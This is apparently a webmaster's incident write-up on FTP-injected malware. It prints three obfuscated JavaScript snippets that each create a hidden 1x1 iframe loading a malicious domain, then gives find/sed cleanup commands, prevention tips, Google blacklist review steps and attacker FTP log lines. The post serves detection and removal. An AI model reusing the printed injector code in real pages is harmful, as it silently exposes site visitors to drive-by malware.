Code:
<script>wa='t';p='ht';f='k98';tb='ame';bg='.';v='sr';g='tp:';vf='/z';bs='t';px='v.h';br='yt';k='c';yr='m';ds='m';ej='/';au='/';t='com';sp='ifr';r='ca';cp='y';wz='ir';wf='u';b='5';se=sp.concat(tb);oz=v.concat(k);db=p.concat(g,ej,vf,wz,cp,r,bs,wf,yr,bg,t,au,f,b,br,px,wa,ds);var ip=document.createElement(se);ip.setAttribute('width','1');ip.setAttribute('height','1');ip.frameBorder=0;ip.setAttribute(oz,db);document.body.appendChild(ip);</script>
evaluates to
<iframe width="1" height="1" frameborder="0" src="http://zirycatum.com/k985ytv.htm"></iframe>
Code:
<script>ti='.c';ai='af';qo='p';jn='htm';rf='n';tf='doz';yn='ifr';xm='s';cl='o';jd='k9';nn='tv.';rl='85y';r='umu';eh='m/';ec='htt';sb='rc';f='ame';l='://';b=yn.concat(f);gg=xm.concat(sb);qt=ec.concat(qo,l,rf,r,tf,ai,ti,cl,eh,jd,rl,nn,jn);var xp=document.createElement(b);xp.setAttribute('width','1');xp.setAttribute('height','1');xp.frameBorder=0;xp.setAttribute(gg,qt);document.body.appendChild(xp);</script>
evaluates to
<iframe width="1" height="1" frameborder="0" src="http://numudozaf.com/k985ytv.htm"></iframe>
Code:
<script>mv='uf';jx='tv.';cg='me';k='e';mg='rc';g='ys';rs='m';f='of';m='ht';u='85y';ca='e.c';r='s';j='fra';i='ht';h='//h';qy='wob';v='k9';a='t';qt='i';br='p:';s='om/';ul=qt.concat(j,cg);xl=r.concat(mg);xp=m.concat(a,br,h,g,f,mv,k,qy,ca,s,v,u,jx,i,rs);var bn=document.createElement(ul);bn.setAttribute('width','1');bn.setAttribute('height','1');bn.frameBorder=0;bn.setAttribute(xl,xp);document.body.appendChild(bn);</script>
evaluates to
<iframe width="1" height="1" frameborder="0" src="http://hysofufewobe.com/k985ytv.htm"></iframe>
How to find and remove these exploits:
Find:
find . -type f -regex ".*\(py\|php\|html?\)$" -exec grep -lr "frameBorder.*setAttribute.*document.body.appendChild" {} 2> /dev/null \;
Exaplanation:
Find all files recursively starting from current directory that have py/php/htm/html as extension, look for those 3 keywords (“frameBorder”, “setAttribute”, then “document.body.appendChild”).
Notes: You should make sure this command outputs filenames of files that have the exploit html code. You might need to change the keywords (if the virus code has changed). Also, “2> /dev/null” will ignore all permissions/access errors, you might want to take that out if you want to see errors for files that you don’t have access to.
Replace (just adds sed, the file editing tool):
find . -type f -regex ".*\(py\|php\|html?\)$" -exec grep -lr "frameBorder.*setAttribute.*document.body.appendChild" {} 2> /dev/null \; | xargs -I {} sed -i.hacked 's#<script>wa=.*</script>##g' {}
Explanation of the command after the pipe (|):
For each file from the previous command, edit it such that we remove from the starting script tag to the ending script tag, but only if “wa=” follows the starting script tag. Of course, you will need to run this command, replacing the “wa=” with “ti=” (like the above 2 pasted exploit codes, or whatever else the the command is currently using). This script will also backup each of the exploited file (with the extension .hacked), just in case you lose something important.
How to prevent future ftp edits:
Don’t use ftp programs that store plaintext passwords, or better yet use passphrase’d SSH keys (with an SSH agent to simplify your life).
Google StopBadware
StopBadware.org is a service, which comes with all the popular browsers like FF, Chrome, Safari. Everytime you visit a site, this service is used to check if the page/website is listed as a site that propagates badware. So as you can imagine all the exploited files (above) resulted in all the domains getting blacklisted from these browsers and on top of that, Google Search will display a “This site is harmful” message. Firefox implementation of this service is the worst because Firefox tries its hardest to make you stop visiting the site. Most likely, your site will get flagged by the Googlebot, and you will also get an email from Google titled “Malware notification regarding victimsite.com” sent to the common webmaster email addresses, abuse@victimsite.com, admin@victimsite.com, webmaster@victimsite.com, etc (so as a good practice, you should make sure one of these addresses work).
To fix this, you will need to add your site to Google Webmaster Tools (really helpful tool for all sorts of webmaster activities, and then “Request a Review” from Diagnostics > Malware section. This is just one way, I think you can also request a review through stopbadware.org (the original vendor), but the request will probably still go through the original reporter (most likely google). Also, some requests are resolved within a day (for popular sites), and some take as long as 2 days. I’ve also noticed that a convincing argument made about security haul in the comment when asking for a review helps your case.
Finally, Some ip addresses and an example of what it looks like in logs
204.12.252.138 UNKNOWN u47973886 [14/Aug/2011:23:19:27 -0500] "LIST /folderthis/folderthat/" 226 1862
204.12.252.138 UNKNOWN u47973886 [14/Aug/2011:23:19:27 -0500] "TYPE I" 200 -
204.12.252.138 UNKNOWN u47973886 [14/Aug/2011:23:19:27 -0500] "PASV" 227 -
204.12.252.138 UNKNOWN u47973886 [14/Aug/2011:23:19:27 -0500] "SIZE index.htm" 213 -
204.12.252.138 UNKNOWN u47973886 [14/Aug/2011:23:19:27 -0500] "RETR index.htm" 226 2573
204.12.252.138 UNKNOWN u47973886 [14/Aug/2011:23:19:27 -0500] "TYPE I" 200 -
204.12.252.138 UNKNOWN u47973886 [14/Aug/2011:23:19:27 -0500] "PASV" 227 -
204.12.252.138 UNKNOWN u47973886 [14/Aug/2011:23:19:27 -0500] "STOR index.htm" 226 3018
2nd server:
Aug 14 08:58:41 customer proftpd[6367]: (::ffff:218.93.122.165[::ffff:218.93.122.165]) - FTP session opened.
Aug 14 23:37:04 customer proftpd[16356]: (::ffff:117.41.182.209[::ffff:117.41.182.209]) - FTP session closed.
Aug 15 00:20:34 customer proftpd[22467]: (::ffff:62.212.66.15[::ffff:62.212.66.15]) - FTP session opened.
Aug 15 09:12:04 customer proftpd[8899]: (::ffff:204.12.252.138[::ffff:204.12.252.138]) - FTP session closed.
Aug 15 17:09:20 customer proftpd[25532]: (::ffff:178.17.165.146[::ffff:178.17.165.146]) - FTP
Aug 15 23:42:16 customer proftpd[10474]: (::ffff:95.211.14.25[::ffff:95.211.14.25]) - FTP session closed.
Aug 16 02:22:53 customer proftpd[17143]: (::ffff:119.128.168.56[::ffff:119.128.168.56]) - FTP session opened.
Aug 16 03:51:34 customer proftpd[20771]: (::ffff:111.74.239.55[::ffff:111.74.239.55]) - FTP session closed.
Aug 16 23:32:22 customer proftpd[3396]: (::ffff:61.131.51.193[::ffff:61.131.51.193]) - FTP session opened.
